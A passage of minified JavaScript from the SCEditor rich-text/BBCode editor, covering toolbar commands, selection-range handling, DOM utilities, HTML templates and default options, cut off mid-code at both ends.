e=t.which,n=bt.lastChar,i=13===n||32===n,o=8===n||46===n;bt.lastChar=e,13===e||32===e?i?bt.triggerNextChar=!0:gt():8===e||46===e?o?bt.triggerNextChar=!0:gt():bt.triggerNextChar&&(gt(),bt.triggerNextChar=!1),bt.timer&&clearTimeout(bt.timer),bt.timer=setTimeout(function(){gt()},1500)},yt=function(){j||_t.updateOriginal(),j=!1},M()};return p.locale={},p.command={get:function(t){return p.commands[t]||null},set:function(e,n){return!(!e||!n)&&(n=t.extend(p.commands[e]||{},n),n.remove=function(){p.command.remove(e)},p.commands[e]=n,this)},remove:function(t){return p.commands[t]&&delete p.commands[t],this}},p}.call(e,n,e,t))&&(t.exports=i)},function(t,e,n){var i;void 0!==(i=function(){"use strict";var t={},e=function(e){var n=this,i=[],o=function(t){return"signal"+t.charAt(0).toUpperCase()+t.slice(1)},r=function(t,n){t=[].slice.call(t);var r,s,a=o(t.shift());for(r=0;r<i.length;r++)if(a in i[r]&&(s=i[r][a].apply(e,t),n))return s};n.call=function(){r(arguments,!1)},n.callOnlyFirst=function(){return r(arguments,!0)},n.hasHandler=function(t){var e=i.length;for(t=o(t);e--;)if(t in i[e])return!0;return!1},n.exists=function(e){return e in t&&("function"==typeof(e=t[e])&&"object"==typeof e.prototype)},n.isRegistered=function(e){if(n.exists(e))for(var o=i.length;o--;)if(i[o]instanceof t[e])return!0;return!1},n.register=function(o){return!(!n.exists(o)||n.isRegistered(o))&&(o=new t[o],i.push(o),"init"in o&&o.init.call(e),!0)},n.deregister=function(o){var r,s=i.length,a=!1;if(!n.isRegistered(o))return a;for(;s--;)i[s]instanceof t[o]&&(r=i.splice(s,1)[0],a=!0,"destroy"in r&&r.destroy.call(e));return a},n.destroy=function(){for(var t=i.length;t--;)"destroy"in i[t]&&i[t].destroy.call(e);i=[],e=null}};return e.plugins=t,e}.call(e,n,e,t))&&(t.exports=i)},function(t,e,n){var i;void 0!==(i=function(t,e){"use strict";var i=n(1),o=navigator.userAgent;e.ie=function(){var t=3,e=document,n=e.createElement("div"),i=n.getElementsByTagName("i");do{n.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e"}while(i[0]);return e.documentMode&&e.all&&window.atob&&(t=10),4===t&&e.documentMode&&(t=11),t>4?t:void 0}(),e.ios=/iPhone|iPod|iPad| wosbrowser\//i.test(o),e.isWysiwygSupported=function(){var t,n,r=i('<p contenteditable="true">')[0].contentEditable;return(void 0!==r||"inherit"!==r)&&(n=/Opera Mobi|Opera Mini/i.test(o),/Android/i.test(o)&&(n=!0,/Safari/.test(o)&&(t=/Safari\/(\d+)/.exec(o),n=!t||!t[1]||t[1]<534)),/ Silk\//i.test(o)&&(t=/AppleWebKit\/(\d+)/.exec(o),n=!t||!t[1]||t[1]<534),e.ios&&(n=/OS [0-4](_\d)+ like Mac/i.test(o)),/Firefox/i.test(o)&&(n=!1),/OneBrowser/i.test(o)&&(n=!1),"UCWEB"===navigator.vendor&&(n=!1),!n)}()}.call(e,n,e,t))&&(t.exports=i)},function(t,e,n){var i;void 0!==(i=function(t,e){"use strict";var n=/^(?:https?|s?ftp|mailto|spotify|skype|ssh|teamspeak|tel):|(?:\/\/)/i;e.regex=function(t){return t.replace(/([\-.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")},e.entities=function(t,e){if(!t)return t;var n={"&":"&amp;","<":"&lt;",">":"&gt;","  ":" &nbsp;","\r\n":"\n","\r":"\n","\n":"<br />"};return!1!==e&&(n['"']="&#34;",n["'"]="&#39;",n["`"]="&#96;"),t=t.replace(/ {2}|\r\n|[&<>\r\n'"`]/g,function(t){return n[t]||t})},e.uriScheme=function(t){var e,i=/^[^\/]*:/i,o=window.location;return t&&i.test(t)&&!n.test(t)?(e=o.pathname.split("/"),e.pop(),o.protocol+"//"+o.host+e.join("/")+"/"+t):t}}.call(e,n,e,t))&&(t.exports=i)},function(t,e,n){var i;void 0!==(i=function(){"use strict";var t=n(1),e=n(4).ie,i=n(10),o=e&&11>e,r={bold:{exec:"bold",tooltip:"Bold",shortcut:"ctrl+b"},italic:{exec:"italic",tooltip:"Italic",shortcut:"ctrl+i"},underline:{exec:"underline",tooltip:"Underline",shortcut:"ctrl+u"},strike:{exec:"strikethrough",tooltip:"Strikethrough"},subscript:{exec:"subscript",tooltip:"Subscript"},superscript:{exec:"superscript",tooltip:"Superscript"},left:{exec:"justifyleft",tooltip:"Align left"},center:{exec:"justifycenter",tooltip:"Center"},right:{exec:"justifyright",tooltip:"Align right"},justify:{exec:"justifyfull",tooltip:"Justify"},font:{_dropDown:function(e,n,o){for(var r=0,s=e.opts.fonts.split(","),a=t("<div />"),l=function(){return o(t(this).data("font")),e.closeDropDown(!0),!1};r<s.length;r++)a.append(i("fontOpt",{font:s[r]},!0).click(l));e.createDropDown(n,"font-picker",a)},exec:function(t){var e=this;r.font._dropDown(e,t,function(t){e.execCommand("fontname",t)})},tooltip:"Font Name"},size:{_dropDown:function(e,n,o){for(var r=t("<div />"),s=function(n){o(t(this).data("size")),e.closeDropDown(!0),n.preventDefault()},a=1;7>=a;a++)r.append(i("sizeOpt",{size:a},!0).click(s));e.createDropDown(n,"fontsize-picker",r)},exec:function(t){var e=this;r.size._dropDown(e,t,function(t){e.execCommand("fontsize",t)})},tooltip:"Font Size"},color:{_dropDown:function(e,n,i){var o,s,a,l,u={r:255,g:255,b:255},c=t("<div />"),h=e.opts.colors?e.opts.colors.split("|"):new Array(21),d=[],f=r.color;if(!f._htmlCache){for(o=0;o<h.length;++o){for(l=h[o]?h[o].split(","):new Array(21),d.push('<div class="sceditor-color-column">'),s=0;s<l.length;++s)a=l[s]||"#"+u.r.toString(16)+u.g.toString(16)+u.b.toString(16),d.push('<a href="#" class="sceditor-color-option" style="background-color: '+a+'" data-color="'+a+'"></a>'),s%5==0?(u.g-=51,u.b=255):u.b-=51;d.push("</div>"),o%5==0?(u.r-=51,u.g=255,u.b=255):(u.g=255,u.b=255)}f._htmlCache=d.join("")}c.append(f._htmlCache).find("a").click(function(n){i(t(this).attr("data-color")),e.closeDropDown(!0),n.preventDefault()}),e.createDropDown(n,"color-picker",c)},exec:function(t){var e=this;r.color._dropDown(e,t,function(t){e.execCommand("forecolor",t)})},tooltip:"Font Color"},removeformat:{exec:"removeformat",tooltip:"Remove Formatting"},cut:{exec:"cut",tooltip:"Cut",errorMessage:"Your browser does not allow the cut command. Please use the keyboard shortcut Ctrl/Cmd-X"},copy:{exec:"copy",tooltip:"Copy",errorMessage:"Your browser does not allow the copy command. Please use the keyboard shortcut Ctrl/Cmd-C"},paste:{exec:"paste",tooltip:"Paste",errorMessage:"Your browser does not allow the paste command. Please use the keyboard shortcut Ctrl/Cmd-V"},pastetext:{exec:function(t){var e,n,o=this;n=i("pastetext",{label:o._("Paste your text inside the following box:"),insert:o._("Insert")},!0),n.find(".button").click(function(t){e=n.find("#txt").val(),e&&o.wysiwygEditorInsertText(e),o.closeDropDown(!0),t.preventDefault()}),o.createDropDown(t,"pastetext",n)},tooltip:"Paste Text"},bulletlist:{exec:"insertunorderedlist",tooltip:"Bullet list"},orderedlist:{exec:"insertorderedlist",tooltip:"Numbered list"},indent:{state:function(e,n){var i,o,r,s=t(n),a=s.parents("ul,ol,menu"),l=a.first();if(a.length>1||l.children().length>1)return 0;if(s.is("ul,ol,menu")){if(i=this.getRangeHelper().selectedRange(),!(window.Range&&i instanceof Range))return s.is("li,ul,ol,menu")?0:-1;if(o=i.startContainer.parentNode,r=i.endContainer.parentNode,o!==o.parentNode.firstElementChild||t(r).is("li")&&r!==r.parentNode.lastElementChild)return 0}return-1},exec:function(){var e=this,n=t(e.getRangeHelper().getFirstBlockParent());e.focus(),n.parents("ul,ol,menu")&&e.execCommand("indent")},tooltip:"Add indent"},outdent:{state:function(e,n){return t(n).is("ul,ol,menu")||t(n).parents("ul,ol,menu").length>0?0:-1},exec:function(){var e=this;t(e.getRangeHelper().getFirstBlockParent()).parents("ul,ol,menu")&&e.execCommand("outdent")},tooltip:"Remove one indent"},table:{forceNewLineAfter:["table"],exec:function(t){var e=this,n=i("table",{rows:e._("Rows:"),cols:e._("Cols:"),insert:e._("Insert")},!0);n.find(".button").click(function(t){var i,r,s=n.find("#rows").val()-0,a=n.find("#cols").val()-0,l="<table>";if(!(1>s||1>a)){for(i=0;s>i;i++){for(l+="<tr>",r=0;a>r;r++)l+="<td>"+(o?"":"<br />")+"</td>";l+="</tr>"}l+="</table>",e.wysiwygEditorInsertHtml(l),e.closeDropDown(!0),t.preventDefault()}}),e.createDropDown(t,"inserttable",n)},tooltip:"Insert a table"},horizontalrule:{exec:"inserthorizontalrule",tooltip:"Insert a horizontal rule"},code:{forceNewLineAfter:["code"],exec:function(){this.wysiwygEditorInsertHtml("<code>",(o?"":"<br />")+"</code>")},tooltip:"Code"},image:{exec:function(t){var e=this,n=i("image",{url:e._("URL:"),width:e._("Width (optional):"),height:e._("Height (optional):"),insert:e._("Insert")},!0);n.find(".button").click(function(t){var i=n.find("#image").val(),o=n.find("#width").val(),r=n.find("#height").val(),s="";o&&(s+=' width="'+o+'"'),r&&(s+=' height="'+r+'"'),i&&e.wysiwygEditorInsertHtml("<img"+s+' src="'+i+'" />'),e.closeDropDown(!0),t.preventDefault()}),e.createDropDown(t,"insertimage",n)},tooltip:"Insert an image"},email:{exec:function(t){var e=this,n=i("email",{label:e._("E-mail:"),desc:e._("Description (optional):"),insert:e._("Insert")},!0);n.find(".button").click(function(t){var i=n.find("#email").val(),o=n.find("#des").val();i&&(e.focus(),!e.getRangeHelper().selectedHtml()||o?(o=o||i,e.wysiwygEditorInsertHtml('<a href="mailto:'+i+'">'+o+"</a>")):e.execCommand("createlink","mailto:"+i)),e.closeDropDown(!0),t.preventDefault()}),e.createDropDown(t,"insertemail",n)},tooltip:"Insert an email"},link:{exec:function(t){var e=this,n=i("link",{url:e._("URL:"),desc:e._("Description (optional):"),ins:e._("Insert")},!0);n.find(".button").click(function(t){var i=n.find("#link").val(),o=n.find("#des").val();i&&(e.focus(),!e.getRangeHelper().selectedHtml()||o?(o=o||i,e.wysiwygEditorInsertHtml('<a href="'+i+'">'+o+"</a>")):e.execCommand("createlink",i)),e.closeDropDown(!0),t.preventDefault()}),e.createDropDown(t,"insertlink",n)},tooltip:"Insert a link"},unlink:{state:function(){var e=t(this.currentNode());return e.is("a")||e.parents("a").length>0?0:-1},exec:function(){var e=t(this.currentNode()),n=e.is("a")?e:e.parents("a").first();n.length&&n.replaceWith(n.contents())},tooltip:"Unlink"},quote:{forceNewLineAfter:["blockquote"],exec:function(t,e,n){var i="<blockquote>",r="</blockquote>";e?(n=n?"<cite>"+n+"</cite>":"",i=i+n+e+r,r=null):""===this.getRangeHelper().selectedHtml()&&(r=(o?"":"<br />")+r),this.wysiwygEditorInsertHtml(i,r)},tooltip:"Insert a Quote"},emoticon:{exec:function(e){var n=this,i=function(o){var r,s=n.opts.emoticonsCompat,a=n.getRangeHelper(),l=s&&" "!==a.getOuterText(!0,1)?" ":"",u=s&&" "!==a.getOuterText(!1,1)?" ":"",c=t("<div />"),h=t("<div />").appendTo(c),d=0,f=t.extend({},n.opts.emoticons.dropdown,o?n.opts.emoticons.more:{});return t.each(f,function(){d++}),d=Math.sqrt(d),t.each(f,function(e,i){h.append(t("<img />").attr({src:i.url||i,alt:e,title:i.tooltip||e}).click(function(){return n.insert(l+t(this).attr("alt")+u,null,!1).closeDropDown(!0),!1})),h.children().length>=d&&(h=t("<div />").appendTo(c))}),o||(r=t('<a class="sceditor-more">'+n._("More")+"</a>").click(function(){return n.createDropDown(e,"more-emoticons",i(!0)),!1}),c.append(r)),c};n.createDropDown(e,"emoticons",i(!1))},txtExec:function(t){r.emoticon.exec.call(this,t)},tooltip:"Insert an emoticon"},youtube:{_dropDown:function(t,e,n){var o,r=i("youtubeMenu",{label:t._("Video URL:"),insert:t._("Insert")},!0);r.find(".button").click(function(e){var i=r.find("#link").val();i&&(o=i.match(/(?:v=|v\/|embed\/|youtu.be\/)(.{11})/),o&&(i=o[1]),/^[a-zA-Z0-9_\-]{11}$/.test(i)?n(i):alert("Invalid YouTube video")),t.closeDropDown(!0),e.preventDefault()}),t.createDropDown(e,"insertlink",r)},exec:function(t){var e=this;r.youtube._dropDown(e,t,function(t){e.wysiwygEditorInsertHtml(i("youtube",{id:t}))})},tooltip:"Insert a YouTube video"},date:{_date:function(t){var e=new Date,n=e.getYear(),i=e.getMonth()+1,o=e.getDate();return 2e3>n&&(n=1900+n),10>i&&(i="0"+i),10>o&&(o="0"+o),t.opts.dateFormat.replace(/year/i,n).replace(/month/i,i).replace(/day/i,o)},exec:function(){this.insertText(r.date._date(this))},txtExec:function(){this.insertText(r.date._date(this))},tooltip:"Insert current date"},time:{_time:function(){var t=new Date,e=t.getHours(),n=t.getMinutes(),i=t.getSeconds();return 10>e&&(e="0"+e),10>n&&(n="0"+n),10>i&&(i="0"+i),e+":"+n+":"+i},exec:function(){this.insertText(r.time._time())},txtExec:function(){this.insertText(r.time._time())},tooltip:"Insert current time"},ltr:{state:function(t,e){return e&&"ltr"===e.style.direction},exec:function(){var e=this,n=e.getRangeHelper().getFirstBlockParent(),i=t(n);e.focus(),(n&&!i.is("body")||(e.execCommand("formatBlock","p"),n=e.getRangeHelper().getFirstBlockParent(),i=t(n),n&&!i.is("body")))&&("ltr"===i.css("direction")?i.css("direction",""):i.css("direction","ltr"))},tooltip:"Left-to-Right"},rtl:{state:function(t,e){return e&&"rtl"===e.style.direction},exec:function(){var e=this,n=e.getRangeHelper().getFirstBlockParent(),i=t(n);e.focus(),(n&&!i.is("body")||(e.execCommand("formatBlock","p"),n=e.getRangeHelper().getFirstBlockParent(),i=t(n),n&&!i.is("body")))&&("rtl"===i.css("direction")?i.css("direction",""):i.css("direction","rtl"))},tooltip:"Right-to-Left"},print:{exec:"print",tooltip:"Print"},maximize:{state:function(){return this.maximize()},exec:function(){this.maximize(!this.maximize())},txtExec:function(){this.maximize(!this.maximize())},tooltip:"Maximize",shortcut:"ctrl+shift+m"},source:{state:function(){return this.sourceMode()},exec:function(){this.toggleSourceMode()},txtExec:function(){this.toggleSourceMode()},tooltip:"View source",shortcut:"ctrl+shift+s"},ignore:{}};return r}.call(e,n,e,t))&&(t.exports=i)},function(t,e,n){var i;void 0!==(i=function(){"use strict";return{toolbar:"bold,italic,underline,strike,subscript,superscript|left,center,right,justify|font,size,color,removeformat|cut,copy,paste,pastetext|bulletlist,orderedlist,indent,outdent|table|code,quote|horizontalrule,image,email,link,unlink|emoticon,youtube,date,time|ltr,rtl|print,maximize,source",toolbarExclude:null,style:"jquery.sceditor.default.css",fonts:"Arial,Arial Black,Comic Sans MS,Courier New,Georgia,Impact,Sans-serif,Serif,Times New Roman,Trebuchet MS,Verdana",colors:null,locale:n(1)("html").attr("lang")||"en",charset:"utf-8",emoticonsCompat:!1,emoticonsEnabled:!0,emoticonsRoot:"",emoticons:{dropdown:{":)":"emoticons/smile.png",":angel:":"emoticons/angel.png",":angry:":"emoticons/angry.png","8-)":"emoticons/cool.png",":'(":"emoticons/cwy.png",":ermm:":"emoticons/ermm.png",":D":"emoticons/grin.png","<3":"emoticons/heart.png",":(":"emoticons/sad.png",":O":"emoticons/shocked.png",":P":"emoticons/tongue.png",";)":"emoticons/wink.png"},more:{":alien:":"emoticons/alien.png",":blink:":"emoticons/blink.png",":blush:":"emoticons/blush.png",":cheerful:":"emoticons/cheerful.png",":devil:":"emoticons/devil.png",":dizzy:":"emoticons/dizzy.png",":getlost:":"emoticons/getlost.png",":happy:":"emoticons/happy.png",":kissing:":"emoticons/kissing.png",":ninja:":"emoticons/ninja.png",":pinch:":"emoticons/pinch.png",":pouty:":"emoticons/pouty.png",":sick:":"emoticons/sick.png",":sideways:":"emoticons/sideways.png",":silly:":"emoticons/silly.png",":sleeping:":"emoticons/sleeping.png",":unsure:":"emoticons/unsure.png",":woot:":"emoticons/w00t.png",":wassat:":"emoticons/wassat.png"},hidden:{":whistling:":"emoticons/whistling.png",":love:":"emoticons/wub.png"}},width:null,height:null,resizeEnabled:!0,resizeMinWidth:null,resizeMinHeight:null,resizeMaxHeight:null,resizeMaxWidth:null,resizeHeight:!0,resizeWidth:!0,dateFormat:"year-month-day",toolbarContainer:null,enablePasteFiltering:!1,disablePasting:!1,readOnly:!1,rtl:!1,autofocus:!1,autofocusEnd:!0,autoExpand:!1,autoUpdate:!1,spellcheck:!0,runWithoutWysiwygSupport:!1,id:null,plugins:"",zIndex:null,bbcodeTrim:!1,disableBlockRemove:!1,parserOptions:{},dropDownCss:{}}}.call(e,n,e,t))&&(t.exports=i)},function(t,e,n){var i;void 0!==(i=function(){
"use strict";var t=n(1),e=n(9),i=n(5),o=n(4),r=o.ie,s=r&&11>r,a=function(e){return t("<p>",e.ownerDocument).append(e).html()};return function(n,o){var l,u,c,h=o||n.contentDocument||n.document,d=n,f=!!n.getSelection,p="sceditor-start-marker",m="sceditor-end-marker",g="character",v=this;v.insertHTML=function(t,e){var n,i,o=v.selectedRange();if(!o)return!1;if(f){for(e&&(t+=v.selectedHtml()+e),i=h.createElement("p"),n=h.createDocumentFragment(),i.innerHTML=t;i.firstChild;)n.appendChild(i.firstChild);v.insertNode(n)}else o.pasteHTML(c(t,e,!0)),v.restoreRange()},c=function(n,i,o){var s,a,u=h.createElement("div"),c=t(u);if("string"==typeof n?(i&&(n+=v.selectedHtml()+i),c.html(n)):(c.append(n),i&&c.append(v.selectedRange().extractContents()).append(i)),s=u.lastChild){for(;!e.isInline(s.lastChild,!0);)s=s.lastChild;return e.canHaveChildren(s)&&(a=t(s),s.lastChild||a.append("​")),r&&9>r&&t(s).is("img")&&c.append("​"),v.removeMarkers(),(a||c).append(l(p)).append(l(m)),o?c.html():t(h.createDocumentFragment()).append(c.contents())[0]}},v.insertNode=function(t,n){if(f){var i=c(t,n),o=v.selectedRange(),r=o.commonAncestorContainer;if(!i)return!1;o.deleteContents(),r&&3!==r.nodeType&&!e.canHaveChildren(r)?r.parentNode.insertBefore(i,r):o.insertNode(i),v.restoreRange()}else v.insertHTML(a(t),n?a(n):null)},v.cloneSelected=function(){var t=v.selectedRange();return t?f?t.cloneRange():t.duplicate():void 0},v.selectedRange=function(){var t,e,n=f?d.getSelection():h.selection;if(n){if(n.getRangeAt&&n.rangeCount<=0){for(e=h.body;e.firstChild;)e=e.firstChild;t=h.createRange(),t.setStart(e,0),n.addRange(t)}return f&&(t=n.getRangeAt(0)),f||"Control"===n.type||(t=n.createRange()),u(t)?t:null}},u=function(t){var e;return t&&!f&&(e=t.parentElement()),!e||e.ownerDocument===h},v.hasSelection=function(){var t=f?d.getSelection():h.selection;return f||!t?t&&t.rangeCount>0:"None"!==t.type&&u(t.createRange())},v.selectedHtml=function(){var t,e=v.selectedRange();if(e){if(f)return t=h.createElement("p"),t.appendChild(e.cloneContents()),t.innerHTML;if(""!==e.text&&e.htmlText)return e.htmlText}return""},v.parentNode=function(){var t=v.selectedRange();return t?t.parentElement?t.parentElement():t.commonAncestorContainer:void 0},v.getFirstBlockParent=function(t){var n=function(t){return e.isInline(t,!0)?(t=t?t.parentNode:null,t?n(t):t):t};return n(t||v.parentNode())},v.insertNodeAt=function(t,e){var n=v.selectedRange(),i=v.cloneSelected();return!!i&&(i.collapse(t),f?i.insertNode(e):i.pasteHTML(a(e)),void v.selectRange(n))},l=function(t){v.removeMarker(t);var e=h.createElement("span");return e.id=t,e.style.lineHeight="0",e.style.display="none",e.className="sceditor-selection sceditor-ignore",e.innerHTML=" ",e},v.insertMarkers=function(){v.insertNodeAt(!0,l(p)),v.insertNodeAt(!1,l(m))},v.getMarker=function(t){return h.getElementById(t)},v.removeMarker=function(t){var e=v.getMarker(t);e&&e.parentNode.removeChild(e)},v.removeMarkers=function(){v.removeMarker(p),v.removeMarker(m)},v.saveRange=function(){v.insertMarkers()},v.selectRange=function(n){if(f){var i,o=d.getSelection(),r=n.endContainer;if(!s&&n.collapsed&&r&&!e.isInline(r,!0)){for(i=r.lastChild;i&&t(i).is(".sceditor-ignore");)i=i.previousSibling;if(t(i).is("br")){var a=h.createRange();a.setEndAfter(i),a.collapse(!1),v.compare(n,a)&&(n.setStartBefore(i),n.collapse(!0))}}o&&(v.clear(),o.addRange(n))}else n.select()},v.restoreRange=function(){var n,i,o,r=v.selectedRange(),s=v.getMarker(p),a=v.getMarker(m);return!!(s&&a&&r)&&(i=s.nextSibling===a,f?(r=h.createRange(),r.setStartBefore(s),r.setEndAfter(a)):(r=h.body.createTextRange(),n=h.body.createTextRange(),o=s.previousSibling,s.nextSibling!==a||o&&e.isInline(o,!0)&&!t(o).is("br")||t(s).before("​"),n.moveToElementText(s),r.setEndPoint("StartToStart",n),r.moveStart(g,0),n.moveToElementText(a),r.setEndPoint("EndToStart",n),r.moveEnd(g,0)),i&&r.collapse(!0),v.selectRange(r),void v.removeMarkers())},v.selectOuterText=function(t,e){var n=v.cloneSelected();return!!n&&(n.collapse(!1),f?(n.setStart(n.startContainer,n.startOffset-t),n.setEnd(n.endContainer,n.endOffset+e)):(n.moveStart(g,0-t),n.moveEnd(g,e)),void v.selectRange(n))},v.getOuterText=function(t,e){var n,i,o="",r=v.cloneSelected();return r?(r.collapse(!t),f?(n=r.startContainer.textContent,i=r.startOffset,t&&0>(i-=e)&&(e+=i,i=0),o=n.substr(i,e)):(t?r.moveStart(g,0-e):r.moveEnd(g,e),o=r.text),o):""},v.raplaceKeyword=function(t,e,n,o,r,s){n||t.sort(function(t,e){return t[0].length-e[0].length});var a,l,u,c,h,d,p,m,g="[\\s    ]",b=t.length,y=o||t[b-1][0].length;if(r){if(!f)return!1;y++}for(s=s||"",a=v.getOuterText(!0,y),h=a.length,l=a+s,e&&(l+=v.getOuterText(!1,y));b--;)if(p=t[b][0],m=p.length,c=h-1-m,(u=r?l.substr(Math.max(0,c-1)).search(new RegExp("(?:"+g+")"+i.regex(p)+"(?="+g+")")):l.indexOf(p,c))>-1){if(r&&(u+=c+1),u>h||h>u+m+(r?1:0))continue;return d=h-u,v.selectOuterText(d,m-d-(/^\S/.test(s)?1:0)),v.insertHTML(t[b][1]),!0}return!1},v.compare=function(t,e){var n=f?Range.END_TO_END:"EndToEnd",i=f?Range.START_TO_START:"StartToStart",o=f?"compareBoundaryPoints":"compareEndPoints";return e||(e=v.selectedRange()),t&&e?u(t)&&u(e)&&0===t[o](n,e)&&0===t[o](i,e):!t&&!e},v.clear=function(){var t=f?d.getSelection():h.selection;t&&(t.removeAllRanges?t.removeAllRanges():t.empty&&t.empty())}}}.call(e,n,e,t))&&(t.exports=i)},function(t,e,n){var i;void 0!==(i=function(){"use strict";var t=n(1),e=n(4),i={},o={traverse:function(t,e,n,i,r){if(t)for(t=r?t.lastChild:t.firstChild;t;){var s=r?t.previousSibling:t.nextSibling;if(!n&&!1===e(t)||!i&&!1===o.traverse(t,e,n,i,r)||n&&!1===e(t))return!1;t=s}},rTraverse:function(t,e,n,i){this.traverse(t,e,n,i,!0)},parseHTML:function(e,n){var i=[],o=(n||document).createElement("div");return o.innerHTML=e,t.merge(i,o.childNodes),i},hasStyling:function(e){var n=t(e);return e&&(!n.is("p,div")||e.className||n.attr("style")||!t.isEmptyObject(n.data()))},convertElement:function(t,n){for(var i,r,s=t.attributes,a=s.length,l=t.ownerDocument.createElement(n);a--;)r=s[a],(!e.ie||r.specified)&&(e.ie<8&&/style/i.test(r.name)?o.copyCSS(t,l):l.setAttribute(r.name,r.value));for(;i=t.firstChild;)l.appendChild(i);return t.parentNode.replaceChild(l,t),l},blockLevelList:"|body|hr|p|div|h1|h2|h3|h4|h5|h6|address|pre|form|table|tbody|thead|tfoot|th|tr|td|li|ol|ul|blockquote|center|",canHaveChildren:function(t){return!!/11?|9/.test(t.nodeType)&&"|iframe|area|base|basefont|br|col|frame|hr|img|input|isindex|link|meta|param|command|embed|keygen|source|track|wbr|".indexOf("|"+t.nodeName.toLowerCase()+"|")<0},isInline:function(t,e){var n,i=(t||{}).nodeType||3;return 1!==i?3===i:(n=t.tagName.toLowerCase(),"code"===n?!e:o.blockLevelList.indexOf("|"+n+"|")<0)},copyCSS:function(t,e){e.style.cssText=t.style.cssText+e.style.cssText},fixNesting:function(t){var e=function(t){for(;o.isInline(t.parentNode,!0);)t=t.parentNode;return t};o.traverse(t,function(t){if(1===t.nodeType&&!o.isInline(t,!0)&&o.isInline(t.parentNode,!0)){var n=e(t),i=n.parentNode,r=o.extractContents(n,t),s=t;o.copyCSS(n,s),i.insertBefore(r,n),i.insertBefore(s,n)}})},findCommonAncestor:function(e,n){return t(e).parents().has(t(n)).first()},getSibling:function(t,e){return t?(e?t.previousSibling:t.nextSibling)||o.getSibling(t.parentNode,e):null},removeWhiteSpace:function(e,n){for(var i,r,s,a,l,u,c,h,d=o.getSibling,f=o.isInline,p=e.firstChild;p;){if(c=p.nextSibling,i=p.nodeValue,r=p.nodeType,1===r&&p.firstChild&&(u=t(p).css("whiteSpace"),/pre(\-wrap)?$/i.test(u)||o.removeWhiteSpace(p,/line$/i.test(u))),3===r&&i){for(s=d(p),a=d(p,!0),h=!1;t(a).hasClass("sceditor-ignore");)a=d(a,!0);if(f(p)&&a){for(l=a;l.lastChild;)l=l.lastChild;h=3===l.nodeType?/[\t\n\r ]$/.test(l.nodeValue):!f(l)}i=i.replace(/\u200B/g,""),a&&f(a)&&!h||(i=i.replace(n?/^[\t ]+/:/^[\t\n\r ]+/,"")),s&&f(s)||(i=i.replace(n?/[\t ]+$/:/[\t\n\r ]+$/,"")),i.length?p.nodeValue=i.replace(n?/[\t ]+/g:/[\t\n\r ]+/g," "):e.removeChild(p)}p=c}},extractContents:function(e,n){var i,r=o.findCommonAncestor(e,n).get(0),s=!1,a=!1;return(i=function(r){var l,u=e.ownerDocument.createDocumentFragment();return o.traverse(r,function(o){return a||o===n?(a=!0,!1):(o===e&&(s=!0),void(t.contains(o,e)||s&&t.contains(o,n)?(l=o.cloneNode(!1),l.appendChild(i(o)),u.appendChild(l)):s&&!t.contains(u,o)&&u.appendChild(o)))},!1),u})(r)},getOffset:function(t){for(var e=0,n=0;t;)e+=t.offsetLeft,n+=t.offsetTop,t=t.offsetParent;return{left:e,top:n}},getStyle:function(e,n){var o,r,s,a=e.style;if(!a)return"";if(i[n]||(i[n]=t.camelCase(n)),n=i[n],s=a[n],"textAlign"===n){if(o=t(e),r=a.direction,s=s||o.css(n),o.parent().css(n)===s||"block"!==o.css("display")||o.is("hr")||o.is("th"))return"";if(r&&s&&(/right/i.test(s)&&"rtl"===r||/left/i.test(s)&&"ltr"===r))return""}return s},hasStyle:function(e,n,i){var r=o.getStyle(e,n);return!!r&&(!i||r===i||t.isArray(i)&&t.inArray(r,i)>-1)}};return o}.call(e,n,e,t))&&(t.exports=i)},function(t,e,n){var i;void 0!==(i=function(){"use strict";var t={html:'<!DOCTYPE html><html{attrs}><head><style>.ie * {min-height: auto !important} .ie table td {height:15px}</style><meta http-equiv="Content-Type" content="text/html;charset={charset}" /><link rel="stylesheet" type="text/css" href="{style}" /></head><body contenteditable="true" {spellcheck}><p></p></body></html>',toolbarButton:'<a class="sceditor-button sceditor-button-{name}" data-sceditor-command="{name}" unselectable="on"><div unselectable="on">{dispName}</div></a>',emoticon:'<img src="{url}" data-sceditor-emoticon="{key}" alt="{key}" title="{tooltip}" />',fontOpt:'<a class="sceditor-font-option" href="#" data-font="{font}"><font face="{font}">{font}</font></a>',sizeOpt:'<a class="sceditor-fontsize-option" data-size="{size}" href="#"><font size="{size}">{size}</font></a>',pastetext:'<div><label for="txt">{label}</label> <textarea cols="20" rows="7" id="txt"></textarea></div><div><input type="button" class="button" value="{insert}" /></div>',table:'<div><label for="rows">{rows}</label><input type="text" id="rows" value="2" /></div><div><label for="cols">{cols}</label><input type="text" id="cols" value="2" /></div><div><input type="button" class="button" value="{insert}" /></div>',image:'<div><label for="link">{url}</label> <input type="text" id="image" placeholder="http://" /></div><div><label for="width">{width}</label> <input type="text" id="width" size="2" /></div><div><label for="height">{height}</label> <input type="text" id="height" size="2" /></div><div><input type="button" class="button" value="{insert}" /></div>',email:'<div><label for="email">{label}</label> <input type="text" id="email" /></div><div><label for="des">{desc}</label> <input type="text" id="des" /></div><div><input type="button" class="button" value="{insert}" /></div>',link:'<div><label for="link">{url}</label> <input type="text" id="link" placeholder="http://" /></div><div><label for="des">{desc}</label> <input type="text" id="des" /></div><div><input type="button" class="button" value="{ins}" /></div>',youtubeMenu:'<div><label for="link">{label}</label> <input type="text" id="link" placeholder="http://" /></div><div><input type="button" class="button" value="{insert}" /></div>',youtube:'<iframe width="560" height="315" src="http://www.youtube.com/embed/{id}?wmode=opaque" data-youtube-id="{id}" frameborder="0" allowfullscreen></iframe>'};return function(e,n,i){var o=t[e];return $.each(n,function(t,e){o=o.replace(new RegExp("\\{"+t+"\\}","g"),e)}),i&&(o=$(o)),o}}.call(e,n,e,t))&&(t.exports=i)}]),function(t,e,n){"use strict";var i=t.sceditor,o=i.plugins,r=i.escapeEntities,s=i.escapeUriScheme,a=i.ie,l=a&&11>a,u=i.command.get,c={bold:{txtExec:["[b]","[/b]"]},italic:{txtExec:["[i]","[/i]"]},underline:{txtExec:["[u]","[/u]"]},strike:{txtExec:["[s]","[/s]"]},subscript:{txtExec:["[sub]","[/sub]"]},superscript:{txtExec:["[sup]","[/sup]"]},left:{txtExec:["[left]","[/left]"]},center:{txtExec:["[center]","[/center]"]},right:{txtExec:["[right]","[/right]"]},justify:{txtExec:["[justify]","[/justify]"]},font:{txtExec:function(t){var e=this;u("font")._dropDown(e,t,function(t){e.insertText("[font="+t+"]","[/font]")})}},size:{txtExec:function(t){var 